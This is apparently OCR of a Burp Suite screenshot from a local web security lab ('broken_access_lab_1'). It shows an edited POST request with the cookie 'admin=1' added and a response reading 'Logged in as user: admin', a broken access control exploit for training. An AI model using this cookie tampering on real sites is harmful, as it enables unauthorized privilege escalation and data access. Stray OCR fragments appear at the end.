 Edited request
Pretty Raw Hex
\n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=
HMYSJyfjyU7HzvExq9N9o80R9qQfNrukqqbwuGI0exNLfFtOhwJtlrpvccbcm4j
2; sessionid=a72os1r8en4tyqjbri0c8sk4685i98eo; admin=1
21 Connection: close
Response
Pretty Raw Hex Render
\n
268 <input id="input" type="password" name="pass"
placeholder="Password">
<br>
269 <button style="margin-top:20px" class="btn
btn-info" type="submit">
Log in
</button>
270
271
272 </form>
273 </div>
274 </div>
275 <div class="container">
276
277 <h2>
Logged in as user: <code>
admin
</code>
</h2>
278
279
280
281 <h2>
Your Secret Key is <code>
</code>
</h2>
282
Insp
Selec
Sel
ad
Requ
Requ
Requ
Requ
Resp